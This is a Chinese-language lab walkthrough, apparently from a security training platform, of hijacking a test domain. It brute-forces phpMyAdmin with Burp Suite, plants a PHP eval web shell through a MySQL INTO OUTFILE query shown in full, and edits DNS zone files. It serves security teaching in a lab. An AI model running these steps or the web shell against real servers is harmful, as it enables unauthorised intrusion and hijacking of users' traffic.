域名劫持原理与实践
实验步骤一
实验中提供了一台邮件服务器,该服务器同时提供DNS服务,测试者通过入侵到该服务器,修改DNS服务中的正向解析与反向解析文件实现劫持。
首先我们打开 http://mail.test.com,看到一个邮件登录入口。

这里我们先使用burpsuite对该站点进行目录扫描。
1、配置好IE代理,截取数据包。
2、右键send to spider。


3、发现存在phpmyadmin。如果未出现请单击Filter将Hide empty folders(隐藏空文件夹)的勾去掉。

4、然后在地址栏添加phpmyadmin,如图:

5、接下来对phpmyadmin进行暴力破解,随便输入一个用户名和密码,比如此处我输入:用户名:root 密码:123,页面提示错误,然后查看burpsuite截获到的数据包。

6、找到Authorization,选中Basic后边的字符串,进行如下步骤:右键convert selection->base64->base64-decode。

7、可以看到刚才输入的用户名和密码。

8、右键send to intruder,在Positions选项卡下单击clear$。

9、选中root:123,单击add$。

10、切换到payloads选项卡下,设置payload type,在add处添加用户名,separator for position1 处添加一个冒号。

11、加载桌面上一个密码字典pass.txt,配置如下。

12、配置payload processing,如下图:

13、去掉payload encoding中的对号。

14、单击intruder下的start attack,一段时间后,发现了一个length和其他的不同。

15、双击打开,复制红色区域的字符串。

16、粘贴在decoder下,选择decode as base64,可以看到用户名密码为root:1234567890,登录。

17、接下来需要知道网站的路径是什么,一般网站搭建好后都会存在info.php,phpinfo.php,php_info.php等测试文件,一一访问下,发现存在phpinfo.php文件,并得知网站目录为C:/xampp/xampp/htdocs。

18、此时需要通过phpmyadmin拿这个站点的shell,选择SQL,输入如下命令,点击执行:
use mysql; //使用Mysql数据库
Create TABLE heetian (heetian1 text NOT NULL); //创建heetian表,heetian1字段
Insert INTO heetian(heetian1) VALUES('<?php @eval($_POST[pass]);?>'); //在heetian表中的heetian1字段中添加值为一句话
select heetian1 from heetian into outfile 'C:/xampp/xampp/htdocs/test.php'; //使用Mysql中outfile函数将其导出到test.php
Drop TABLE IF EXISTS heetian; //删除heetian表

返回结果如下:

19、执行成功,访问下http://mail.test.com/test.php。

20、发现返回空白页面,接下来用中国菜刀连接一下。


21、接下来我们需要对这台服务器进行域名劫持,将其劫持到一台IP为10.1.1.253的主机上,找到C:\WINDOWS\system32\dns\etc中的test.com.zone和10.1.1.zone。

22、分别对这两个文件进行编辑,保存。



23、右键“虚拟终端”。


24、重启下dns服务,输入命令:net stop named和net start named,回车。

25、刷新 http://mail.test.com,发现劫持成功。页面会显示为:“欢迎来到合天网安实验室!”

到此,实现完整的域名劫持过程,试验结束。


浙公网安备 33010602011771号